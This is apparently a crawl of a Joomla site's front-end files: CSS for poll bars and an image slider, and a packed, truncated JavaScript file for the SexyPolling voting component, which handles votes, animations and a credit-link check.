endColorstr='#8c00ff'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ff001e), to(#8c00ff));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #ff001e, #8c00ff); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #ff001e, #8c00ff);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #ff001e, #8c00ff);/* IE 10 */ background: -o-linear-gradient(top, #ff001e, #8c00ff);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_11 { background-color: #e8f000; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#039488', endColorstr='#e8f000'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#039488), to(#e8f000));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #039488, #e8f000); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #039488, #e8f000);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #039488, #e8f000);/* IE 10 */ background: -o-linear-gradient(top, #039488, #e8f000);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_12 { background-color: #ffc20a; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2929', endColorstr='#ffc20a'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ff2929), to(#ffc20a));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #ff2929, #ffc20a); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #ff2929, #ffc20a);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #ff2929, #ffc20a);/* IE 10 */ background: -o-linear-gradient(top, #ff2929, #ffc20a);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_13 { background-color: #db00e6; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b0005e', endColorstr='#db00e6'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#b0005e), to(#db00e6));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #b0005e, #db00e6); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #b0005e, #db00e6);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #b0005e, #db00e6);/* IE 10 */ background: -o-linear-gradient(top, #b0005e, #db00e6);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_14 { background-color: #ff8112; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#573400', endColorstr='#ff8112'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#573400), to(#ff8112));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #573400, #ff8112); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #573400, #ff8112);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #573400, #ff8112);/* IE 10 */ background: -o-linear-gradient(top, #573400, #ff8112);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_15 { background-color: #bab1ba; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3b303b', endColorstr='#bab1ba'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#3b303b), to(#bab1ba));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #3b303b, #bab1ba); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #3b303b, #bab1ba);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #3b303b, #bab1ba);/* IE 10 */ background: -o-linear-gradient(top, #3b303b, #bab1ba);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_16 { background-color: #20fab1; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1938ff', endColorstr='#20fab1'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#1938ff), to(#20fab1));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #1938ff, #20fab1); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #1938ff, #20fab1);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #1938ff, #20fab1);/* IE 10 */ background: -o-linear-gradient(top, #1938ff, #20fab1);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_17 { background-color: #ff6600; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ff6600'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ff0000), to(#ff6600));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #ff0000, #ff6600); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #ff0000, #ff6600);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #ff0000, #ff6600);/* IE 10 */ background: -o-linear-gradient(top, #ff0000, #ff6600);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_18 { background-color: #9e9e9e; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#9e9e9e'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#000000), to(#9e9e9e));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #000000, #9e9e9e); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #000000, #9e9e9e);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #000000, #9e9e9e);/* IE 10 */ background: -o-linear-gradient(top, #000000, #9e9e9e);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_19 { background-color: #ccff00; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#ccff00'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#000000), to(#ccff00));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #000000, #ccff00); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #000000, #ccff00);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #000000, #ccff00);/* IE 10 */ background: -o-linear-gradient(top, #000000, #ccff00);/* Opera 11.10+ */ } #mod_122_1  .polling_bar_20 { background-color: #08e2ff; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#08e2ff'); /* for IE */ background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#000000), to(#08e2ff));/* Safari 4-5, Chrome 1-9 */ background: -webkit-linear-gradient(top, #000000, #08e2ff); /* Safari 5.1, Chrome 10+ */ background: -moz-linear-gradient(top, #000000, #08e2ff);/* Firefox 3.6+ */ background: -ms-linear-gradient(top, #000000, #08e2ff);/* IE 10 */ background: -o-linear-gradient(top, #000000, #08e2ff);/* Opera 11.10+ */ } 


--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/modules/mod_hot_image_slider/tmpl/style.css
body_size: 511
content:
/*------------------------------------------------------------------------
# "Hot Image Slider" Joomla module
# Copyright (C) 2009 ArhiNet d.o.o. All Rights Reserved.
# License: http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
# Author: HotJoomlaTemplates.com
# Website: http://www.hotjoomlatemplates.com
-------------------------------------------------------------------------*/

a img {
	border:0;
}

div#header_hotslider {
	margin:-1px 0 0;
}

div#video-header {
	margin:-1px 0 0;
}

div#header_hotslider div#slide-holder img {
	margin:0;
	display:none;
	position:absolute;
}

div#header_hotslider div#slide-holder div#slide-controls p.text {
	float:left;
	color:#fff;
	display:inline;
	font-size:10px;
	line-height:16px;
	margin:15px 0 0 20px;
	text-transform:uppercase;
	overflow:hidden;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a {
	float:left;
	width:24px;
	height:24px;
	display:inline;
	font-size:11px;
	margin:0 5px 0 0;
	line-height:24px;
	font-weight:700;
	text-align:center;
	text-decoration:none;
	background-position:0 0;
	background-repeat:no-repeat;
	padding:0;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a.on {
	background-position:0 -24px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.svojanov.cz/components/com_sexypolling/assets/js/sexypolling.js?version=2.0.1
body_size: 9979
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(19($){$(2X).8E(19(){19 7k(){$(".2A").1O(19(){Z h=$(18).1f();$(18).1d("4V",h)})};7k();19 6h(){$(".2f").1O(19(){Z h=$(18).1f();$(18).1d("h",h)})};6h()});$(7U).8O(19(){Z O=\'\',5g=\'\',56=\'\',59=\'\';Z P=2;19 6w(){$(".2A").1O(19(){Z h=$(18).1f();$(18).1d("4V",h)})};19 6m(){$(".2f").1O(19(){Z h=$(18).1f();$(18).1d("h",h)})};28(19(){6w();6m()},1l);19 5n(a){$1T=a.17(\'.5Z\');$1R=a.17(\'.5Z a\');Z b=1o($1T.1e(\'60-66\'));Z c=1o($1T.1e(\'1M\'));Z d=1o($1T.1e(\'3k\'));Z e=1o($1T.1e(\'4e\'));Z f=1o($1T.1e(\'4n\'));Z g=1o($1T.1e(\'69-6F\'));Z h=1o($1T.1e(\'38-1M\'));Z i=1o($1T.1e(\'38-4e\'));Z j=1o($1T.1e(\'38-3k\'));Z k=1o($1T.1e(\'38-4n\'));Z l=$1T.1e(\'1A\');Z m=$1T.1e(\'2N\');Z n=1o($1T.1e(\'1D\'));Z o=1o($1T.1e(\'1f\'));Z p=$1T.1e(\'6d\');Z q=$1T.1e(\'2k\');Z r=1o($1T.1e(\'z-3J\'));Z s=1o($1R.1e(\'60-66\'));Z t=1o($1R.1e(\'1M\'));Z u=1o($1R.1e(\'3k\'));Z v=1o($1R.1e(\'4e\'));Z w=1o($1R.1e(\'4n\'));Z x=1o($1R.1e(\'69-6F\'));Z y=1o($1R.1e(\'38-1M\'));Z z=1o($1R.1e(\'38-4n\'));Z A=1o($1R.1e(\'38-4e\'));Z B=1o($1R.1e(\'38-3k\'));Z C=$1R.1e(\'1A\');Z D=$1R.1e(\'2N\');Z E=1o($1R.1e(\'1D\'));Z F=1o($1R.1e(\'1f\'));Z G=$1R.1e(\'6d\');Z H=$1R.1e(\'2k\');Z I=1o($1R.1e(\'z-3J\'));Z J=$.48($1T.1n().3o(/<[^>]+>.*?<\\/[^>]+>/6U,\'\'));Z K=$.48($1R.1n().3o(/<[^>]+>.*?<\\/[^>]+>/6U,\'\'));Z L=1o(J.1K);Z M=1o(K.1K);Z N=$1R.1d("8J").3o(\'8H://\',\'\');N=N.3o(\'7f.\',\'\');N=$.48(N.3o(\'7f\',\'\'));7e=1o(N.1K);1c(b==\'13\'&&c==\'0\'&&d==\'0\'&&e==\'0\'&&f==\'0\'&&g==\'0\'&&h==\'-1\'&&k==\'8\'&&i==\'13\'&&j==\'0\'&&l==\'1W\'&&m==\'5W\'&&n>\'20\'&&o>\'10\'&&p==\'3U\'&&q==\'3U\'&&r==\'10\'&&s==\'13\'&&t==\'0\'&&u==\'0\'&&v==\'0\'&&w==\'0\'&&x==\'0\'&&y==\'0\'&&z==\'0\'&&A==\'0\'&&B==\'0\'&&C!=\'26\'&&D==\'5W\'&&E>\'20\'&&F>\'10\'&&G==\'3U\'&&H==\'3U\'&&I==\'10\'&&J!=\'\'&&K==\'5V 5S\'&&L>1&&M==\'12\'&&7e==\'30\'&&N==\'88.84/82/81\')1z 1k;1z 1p};$.4l({4k:4j+\'4i/4g/80.4f?7W=\'+7V,2H:"7R",4b:"4a",4p:19(a){1c(a!=7I){O=a.7H;5g=a.7F;56=a.7t;59=a.7s}},51:19(){}});28(19(){$(".3G").1O(19(){Z w=$(18).1D();$(18).1e("1D",w);Z a=$(18).17(\'.39\').1f();$(18).17(\'.39\').1d("h",a)})},4o);Z Q=1v 1w();19 6J(){Z a=1v 1w();1N(t 3F 2a){Z b=2a[t][0];Q[b]=1o(2a[t][2]*6I)};4s(19(){1N(t 3F Q){1c(Q[t]>0)Q[t]-=1}},1l)};6J();Z R=1v 1w();19 6H(){Z a=1U.1K;1N(Z i=0;i<=a;i++){1c(2S 1U[i]!==\'2K\'){Z b=1U[i][0];R[b]=1o(1U[i][3]*6I)}};4s(19(){1N(5N 3F R){1c(R[5N]>0)R[5N]-=1}},1l)};6H();19 6E(){Z a=\'<1b 1q="5L"></1b>\';$(\'5K\').1e(\'2N\',\'5W\').6B(a);$("#5L").1e({\'2N\':\'3x\',\'1M\':\'0\',\'4n\':\'0\',\'4e\':\'0\',\'3k\':\'0\',\'z-3J\':\'8L\',\'1E\':\'0\',\'2P\':\'#8K\'}).3C(5J,\'0.7\')};19 1J(a,b){6E();Z c=\'<1b 1q="3I"><1b 1q="8z" 1s="\'+b+\'">\'+a+\'</1b><2V 2H="8r" 1q="6l" 5H="\'+1C[21]+\'" /></1b>\';$(\'5K\').6B(c);Z d=$(2X).6g();Z e=$(2X).1D();Z f=$(2X).1f();Z g=$("#3I").1f();Z h=(e-6f)/2;Z i=(f-g)/2;$("#3I").1e({\'1M\':-1*(g+55*1)+d*1,\'3k\':h}).1u().1j({\'1M\':i+d*1},6c,\'67\',19(){})};19 5C(){$("#5L").1u().3C(5J,0,19(){$(18).5d()});$("#3I").1u().3C(5J,0,19(){$(18).5d()})};19 5B(){Z a=$(2X).6g();Z b=$(2X).1D();Z c=$(2X).1f();Z d=$("#3I").1f();Z e=(b-6f)/2;Z f=(c-d)/2;$("#3I").1u().1j({\'1M\':f+a*1,\'3k\':e},6c,\'67\',19(){})};$(\'#6l\').2j(\'2B\',19(){5C()});$(2X).8C(19(){5B()});$(2X).8t(19(){5B()});28(19(){$(".3z").1O(19(){Z h=$(18).1f();$(18).1d("h",h)});$(".2z").1O(19(){Z h=$(18).1f();$(18).1d("h",h)});$(".3j").1O(19(){Z w=$(18).1D();$(18).1d("w",w)});$(".2f").1O(19(){Z h=$(18).1f();$(18).1d("h",h)});$(".2A").1O(19(){Z h=$(18).1f();$(18).1d("4V",h)});$(".2w").1O(19(){Z b=1o($(18).1e("42"));$(18).1d("b",b)})},50);19 4D(a,b){Z c=1v 7d();c.8j(c.7a()+a);Z d=c.8b();Z e=c.8a()+1;Z f=c.89();Z g=c.86();Z h=c.7a();Z i=c.7X();1c(d<10)d=\'0\'+d;1c(e<10)e=\'0\'+e;1c(f<10)f=\'0\'+f;1c(g<10)g=\'0\'+g;1c(h<10)h=\'0\'+h;Z j=i+\'/\'+e+\'/\'+d+\' \'+f+\':\'+g+\':\'+h;Z k=1v 7d().7M();$("#4w").7L({7J:j,7G:0,1V:"7r",3f:"7n",1D:7m,8P:15,8N:0,8M:1k,8G:20,8F:1,8B:2,8p:b,8l:1k,8k:1k,8g:1k,8f:1k,8d:19(){5C()}})};$(\'.4r\').2B(19(){$5b=$(18).1r(\'.1G\');1c(!5n($5b)){1J(\'6D 2l a 6C 6x 6v a 5V 5S 6i 6a\',\'29\');1z 1p}1c($(18).25(\'41\')){1J(1C[9],\'29\');1z}Z a=$(18).1d("1q");Z b=$(18).1h(\'1t\').1h(\'1b\').17(\'.2c\').1d(\'1S\');1c(65[b]!=\'7o\'){1J(65[b],\'29\');1z 1p};Z c=1v 1w();Z d=Q[b];1N(t 3F 2a){c.2h(2a[t][0]);1c(2a[t][0]==b)Z e=2a[t][2]};1c(d>0||e==\'3u\'){1c($.63(b,c)!=-1){1c(e==\'3u\'){1J(1C[9],\'29\');1z 1p}1F{Z f=1o(e/24);Z g=f==0?1p:1k;Z h=\'<1b 1q="4w"></1b>\';1J(1C[9]+\'<1b 1q="5a">\'+1C[20]+\'</1b>\'+h,\'29\');4D(d,g);1z 1p}}};Z j=R[b];44=1U.1K;1N(Z i=0;i<=44;i++){1c(2S 1U[i]!==\'2K\'){Z k="5c"+1U[i][2]+"1g"+1U[i][0];1c(k==a){Z e=1U[i][3];1c(j>0||e==\'3u\'){1c(e==\'3u\'){1J(1U[i][1],\'29\');1z 1p}1F{Z f=1o(e/24);Z g=f==0?1p:1k;Z h=\'<1b 1q="4w"></1b>\';1J(1U[i][1]+\'<1b 1q="5a">\'+1C[22]+\'</1b>\'+h,\'29\');4D(j,g);1z 1p}}}}};5f=2L.1K;1N(Z i=0;i<=5f;i++){1c(2S 2L[i]!==\'2K\'){Z k="5c"+2L[i][2]+"1g"+2L[i][0];1c(k==a){1J(2L[i][1],\'4h\');1z 1p}}};Z l=$(18).1h(\'1t\').1h(\'1b\').17(\'.2c:2u\').1P();1c(l==2K){1J(1C[8],\'4h\');1z 1p};Z m=$(18);7h(m)});$(\'.79\').2B(19(){$5b=$(18).1r(\'.1G\');1c(!5n($5b)){1J(\'6D 2l a 6C 6x 6v a 5V 5S 6i 6a\',\'29\');1z 1p}Z a=$(18);4I(a)});$(\'.4J,.4K\').7E(19(){Z a=$(18).1r(\'.1G\');4M(a)});19 4I(c){Z d=c.1h(\'1t\').1h(\'1b\').17(\'.2c\').1d(\'1S\');Z e=c.1h(\'1t\').1h(\'1b\').1h(\'1b\').1d(\'2U\');$1a=c.1h(\'1t\').1h(\'1b\');Z f=$1a.17(\'.4O\').1d("1S");$1a.17(\'.2Z\').1h(\'1b\').1h(\'1b\').1h(\'2b\').5d();c.1h(\'1t\').1h(\'1b\').17(\'.3j\').1j({1D:0,1E:0},1l);c.1h(\'1t\').1h(\'1b\').17(\'.4m 3w\').1j({5p:0},1l);Z b=c.1h(\'1t\').1h(\'1b\').17(\'.2w\').1d("b");c.1h(\'1t\').1h(\'1b\').17(\'.2w\').1e("42","0").5o().1j({1f:1i[e+"1g"+d][9],42:b,1E:1},1l);Z g=c.1h(\'1t\').1h(\'1b\').17(\'.2z\').1f();c.1h(\'1t\').1h(\'1b\').17(\'.2z\').1e({1A:\'1W\',1E:0,1f:0});c.1h(\'1t\').1h(\'1b\').17(\'.2z\').1j({1E:0.85,1f:g},1l);Z h=$1a.17(\'.31\').1f();Z j=$1a.17(\'.4K\').1P();Z k=$1a.17(\'.4J\').1P();28(19(){$.4l({4k:4j+\'4i/4g/5m.4f\',2H:"4X",4q:\'4Z=\'+d+\'&77=6N&47=\'+j+\'&40=\'+k+\'&5k=\'+5D[d]+\'&6G=\'+e+\'&\'+f+\'=1\',4b:"4a",4p:19(a){$1a=$("#7q"+a[0].6G+"1g"+a[0].27);1y=1v 1w();36=1v 1w();37=1v 1w();4A=a.1K;3h=\'26\';$.1O(a,19(i){1m=18.1m;2e=18.2e;2v=2O(18.2v);2C=18.5j;2r=18.2r;2t=18.2t;1X=18.1X;j=18.47;k=18.40;1c(3h==\'26\')3h=2e;1y.2h(1o(1m));36.2h(2r);37.2h(2t);$1a.17(\'#2g\'+1m).1d(\'3B\',1C[0]+\': \'+2C);$35=$1a.17(".2A").1D();$1Y=1o($35*2e/4o);$1Y=$1Y==0?\'1\':$1Y;$1I=1o($35*2e/3h);$1I=($1I==0||5l($1I))?\'1\':$1I;$3S=$1a.17(\'.34\').25(\'1x\')?$1Y:$1I;$1a.17(\'#2g\'+1m).1d({"4U":$1Y,"4T":$1I}).1j({1D:$3S},1l,3v[d]);$1a.17(\'#2g\'+1m).4L(".4H-4G").1j({1D:$3S},1l,3v[d]);$1a.17(\'#2M\'+1m).1n(2C);$1a.17(\'#2D\'+1m).1n(2C);$1a.17(\'#2I\'+1m).1n(2v);$1a.17(\'#2G\'+1m).1n(2v);$1a.17(\'.31\').1e({\'1A\':\'1W\',\'1f\':0}).1j({1f:h},1l);1c(i==4A-1){61($1a,1y,d,e,1X,j,k,36,37)}})},51:19(){}})},1l)};19 61(i,j,k,l,m,n,o,p,q){Z r=62;1c(i.17(\'.2y\').1d("2F")==\'2J\'&&i.17(\'.46\').1d("2F")==\'2J\'&&i.17(\'.2R\').1d("2F")==\'2J\'&&i.17(\'.34\').1d("2F")==\'2J\'&&i.17(\'.2d\').1d("2F")==\'2J\')r=2m;28(19(){Z a=i.17(\'.2f\').3X();3W=a.1M;Z c=1v 1w();1N(Z b=0;b<j.1K;b++){Z d=i.17("#1B"+j[b]).3X();Z e=d.1M;Z f=e*1-3W;c.2h(f)};2s=0;2q=0;2p=1l;i.17(\'.2f\').1e(\'1f\',i.17(\'.2f\').1f());1N(Z b=0;b<j.1K;b++){Z g=i.17("#1B"+j[b]).1f()+P;2q=2q*1+g;i.17("#1B"+j[b]).1e({2N:\'3x\',1M:c[b],\'z-3J\':2p});i.17("#1B"+j[b]).1u(1k,1p).1j({1M:2s},2m,5q[k]);i.17("#1B"+j[b]+" .3R").1e({\'1A\':\'1W\',\'1E\':\'0\'}).1u(1k,1p).1j({1E:1,3b:1i[l+"1g"+k][2],3d:1i[l+"1g"+k][1],3e:1i[l+"1g"+k][1],3l:1i[l+"1g"+k][1],3m:1i[l+"1g"+k][1],2P:1i[l+"1g"+k][0],3n:1i[l+"1g"+k][3],3r:1i[l+"1g"+k][4],3s:1i[l+"1g"+k][5],3a:1i[l+"1g"+k][6]},2m,3c[k],19(){$(18).1j({1E:0,3b:1i[l+"1g"+k][8]+\'0 0 0 0 \'+1i[l+"1g"+k][7],3d:1i[l+"1g"+k][7],3e:1i[l+"1g"+k][7],3l:1i[l+"1g"+k][7],3m:1i[l+"1g"+k][7],2P:1i[l+"1g"+k][7],3n:0,3r:0,3s:0,3a:0},2m,3c[k],19(){$(18).2l()})});i.17("#1B"+j[b]).1d(\'2r\',p[b]);i.17("#1B"+j[b]).1d(\'2t\',q[b]);2s=2s+g;2p=2p-1};i.17(\'.2f\').1e(\'1f\',2q)},r,19(){});i.17(\'.1X\').1n(m);i.17(\'.2T\').1n(m);i.17(\'.5r\').1n(n);i.17(\'.5s\').1n(o);i.17(\'.3z\').1u(1k,1k).1j({1f:0},1l,19(){i.17(\'.3z\').2l();i.17(\'.2z\').2l()});28(19(){i.17(\'.2y\').1e({\'1A\':\'1W\'});Z h=i.17(\'.2y\').1f();i.17(\'.2y\').1e({\'1A\':\'26\'});i.17(\'.2y\').1e({\'1f\':0,\'1A\':\'1W\'}).1j({1f:h},1l);i.17(\'.2R\').1j({1f:32},1l);i.17(\'.2d\').1j({1f:32},1l);i.17(\'.46\').1j({1f:32},1l);i.17(\'.34\').1j({1f:32},1l)},70);1c(73[k]==1){28(19(){i.17(\'.2R\').4v("2B")},r)}}$3Q=1v 1w();$3P=1v 1w();$4x=\'\';19 4M(m,n){n=2S n!==\'2K\'?n:\'7P\';Z o=m.17(\'.2c\').1d(\'1S\');Z p=m.1h(\'1b\').1d(\'2U\');Z q=m.17(\'.4K\').1P();Z r=m.17(\'.4J\').1P();$1a=m;Z s=$1a.17(\'.4O\').1d("1S");1N(58 3F $3Q){2Y($3Q[58])}1N(58 3F $3P){2Y($3P[58])}2Y($4x);28(19(){$35=$1a.17(".2A").1D();$.4l({4k:4j+\'4i/4g/5m.4f\',2H:"4X",4q:\'4Z=\'+o+\'&77=6N&47=\'+q+\'&40=\'+r+\'&5k=\'+5D[o]+\'&87=\'+n+\'&\'+s+\'=1\',4b:"4a",4p:19(k){4A=k.1K;1y=1v 1w();36=1v 1w();37=1v 1w();$4y=1v 1w();$2i=1v 1w();$4z=1v 1w();$5t=1v 1w();$5u=1v 1w();$3q=1v 1w();$8h=1v 1w();$4B=1v 1w();$2n=1v 1w();$4E=1v 1w();$5v=1v 1w();$5w=1v 1w();$3t=1v 1w();$8w=1v 1w();Z l=\'26\';$.1O(k,19(i){1m=18.1m;2e=18.2e;2v=2O(18.2v);2C=1o(18.5j);2r=18.2r;2t=18.2t;1c(l==\'26\')l=2e;1X=18.1X;q=18.47;r=18.40;1y.2h(1m);36.2h(2r);37.2h(2t);$1a.17(\'#2g\'+1m).1d(\'3B\',\'5Y: \'+2C);$1Y=1o($35*2e/4o);$1Y=$1Y==0?\'1\':$1Y;$1I=1o($35*2e/l);$1I=($1I==0||5l($1I))?\'1\':$1I;1c($1a.17(\'.34\').25(\'1x\'))5h=$1Y;1F 5h=$1I;$1a.17(\'#2g\'+1m).1d({"4U":$1Y,"4T":$1I}).1u(1k,1p).1j({1D:5h},1l,3v[o]);1c($1a.17(\'#2g\'+1m).4L(".4H-4G").1D()!=$1I+4*1)$1a.17(\'#2g\'+1m).4L(".4H-4G").1u(1k,1p).1j({1D:5h},1l,3v[o]);$4B[1m]=2O($1a.17(\'#2I\'+1m).1n());$2n[1m]=2v;$5v[1m]=5x.5y($4B[1m]-$2n[1m]);$5z=20;$5A=$5v[1m]/$5z;$4E[1m]=($2n[1m]>$4B[1m])?1*$5A:(($2n[1m]<$4B[1m])?-1*$5A:0);$5w[1m]=2O(1l/$5z);$5e=1o(m.17(\'.1X\').1n());$2o=1X;$64=5x.5y($5e-$2o);$5i=20;$5E=$64/$5i;$57=($2o>$5e)?1*$5E:(($2o<$5e)?-1*$5E:0);$68=2O(1l/$5i);$4y[1m]=1o($1a.17(\'#2M\'+1m).1n());$2i[1m]=2C;$5t[1m]=5x.5y($4y[1m]-$2i[1m]);$5F=15;$5G=$5t[1m]/$5F;$4z[1m]=($2i[1m]>$4y[1m])?1*$5G:(($2i[1m]<$4y[1m])?-1*$5G:0);$5u[1m]=2O(1l/$5F);1c(i==4A-1){m.17(\'.5r\').1n(q);m.17(\'.5s\').1n(r);19 6b(){1c($57!=0){$4x=4s(19(){$3A=2O(m.17(\'.2T\').1n());$3A=$3A+1*$57;m.17(\'.1X\').1n($3A.53(1));m.17(\'.2T\').1n($3A);1c($57>0){1c($3A>=$2o){2Y($4x);m.17(\'.1X\').1n($2o);m.17(\'.2T\').1n($2o)}}1F{1c($3A<=$2o){2Y($4x);m.17(\'.1X\').1n($2o);m.17(\'.2T\').1n($2o)}}},$68)}1F{m.17(\'.1X\').1n($2o);m.17(\'.2T\').1n($2o)}};6b();Z g=19(a){1c($4E[a]!==0){$3P[a]=4s(19(){$3t[a]=2O($1a.17(\'#2G\'+a).1n());$3t[a]=$3t[a]+1*$4E[a];$1a.17(\'#2G\'+a).1n($3t[a]);$1a.17(\'#2I\'+a).1n($3t[a].53(2));1c($4E[a]>0){1c($3t[a]>=$2n[a]){2Y($3P[a]);$1a.17(\'#2I\'+a).1n($2n[a]);$1a.17(\'#2G\'+a).1n($2n[a])}}1F{1c($3t[a]<=$2n[a]){2Y($3P[a]);$1a.17(\'#2I\'+a).1n($2n[a]);$1a.17(\'#2G\'+a).1n($2n[a])}}},$5w[a])}1F{$1a.17(\'#2I\'+a).1n($2n[a]);$1a.17(\'#2G\'+a).1n($2n[a])}};Z h=19(a){1c($4z[a]!=0){$3Q[a]=4s(19(){$3q[a]=2O($1a.17(\'#2D\'+a).1n());$3q[a]=$3q[a]+1*$4z[a];$1a.17(\'#2M\'+a).1n($3q[a].53(1));$1a.17(\'#2D\'+a).1n($3q[a]);1c($4z[a]>0){1c($3q[a]>=$2i[a]){2Y($3Q[a]);$1a.17(\'#2M\'+a).1n($2i[a]);$1a.17(\'#2D\'+a).1n($2i[a])}}1F{1c($3q[a]<=$2i[a]){2Y($3Q[a]);$1a.17(\'#2M\'+a).1n($2i[a]);$1a.17(\'#2D\'+a).1n($2i[a])}}},$5u[a])}1F{$1a.17(\'#2M\'+a).1n($2i[a]);$1a.17(\'#2D\'+a).1n($2i[a])}};1N(Z b=0;b<1y.1K;b++){h(1y[b]);g(1y[b])}};1c(i==4A-1){Z j=m.17(\'.2f\').3X();3W=j.1M;28(19(){Z a=1v 1w();1N(Z b=0;b<1y.1K;b++){Z c=$1a.17("#1B"+1y[b]).3X();Z d=c.1M;Z e=d*1-3W;a.2h(e)};2s=0;2q=0;2p=1l;1N(Z b=0;b<1y.1K;b++){Z f=$1a.17("#1B"+1y[b]).1f()+P;2q=2q*1+f;$1a.17("#1B"+1y[b]).1e({2N:\'3x\',1M:a[b],\'z-3J\':2p});$1a.17("#1B"+1y[b]).1u(1k,1p).1j({1M:2s},2m,5q[o]);$1a.17("#1B"+1y[b]+" .3R").1e({\'1A\':\'1W\'}).1u(1p,1p).1j({1E:1,3b:1i[p+"1g"+o][2],3d:1i[p+"1g"+o][1],3e:1i[p+"1g"+o][1],3l:1i[p+"1g"+o][1],3m:1i[p+"1g"+o][1],2P:1i[p+"1g"+o][0],3n:1i[p+"1g"+o][3],3r:1i[p+"1g"+o][4],3s:1i[p+"1g"+o][5],3a:1i[p+"1g"+o][6]},2m,3c[o],19(){$(18).1j({1E:0,3b:1i[p+"1g"+o][8]+\'0 0 0 0 \'+1i[p+"1g"+o][7],3d:1i[p+"1g"+o][7],3e:1i[p+"1g"+o][7],3l:1i[p+"1g"+o][7],3m:1i[p+"1g"+o][7],2P:1i[p+"1g"+o][7],3n:0,3r:0,3s:0,3a:0},2m,3c[o],19(){$(18).2l()})});$1a.17("#1B"+1y[b]).1d(\'2r\',36[b]);$1a.17("#1B"+1y[b]).1d(\'2t\',37[b]);2s=2s+f;2p=2p-1};$1a.17(\'.2f\').1e(\'1f\',2q)},1)}})},51:19(){}})},1)};19 7h(l){Z m=l.1h(\'1t\').1h(\'1b\').17(\'.2c\').1d(\'1S\');Z n=l.1h(\'1t\').1h(\'1b\').1h(\'1b\').1d(\'2U\');$1a=l.1h(\'1t\').1h(\'1b\');Z o=$1a.17(\'.4O\').1d("1S");Z p=6e[n+\'1g\'+m];$1a.17(\'.39\').1e({\'2k\':\'33\'}).1j({1f:0},3K);$1a.17(\'.2d\').1H(\'1x\').1Q(\'41\');$1a.17(\'.4r\').1Q(\'41\');$3L=$1a.1L("3Y").1f();$1a.1L("3Y").1d("h",$3L);Z q=\'\';$1a.17(\'.2Z\').1O(19(i){Z 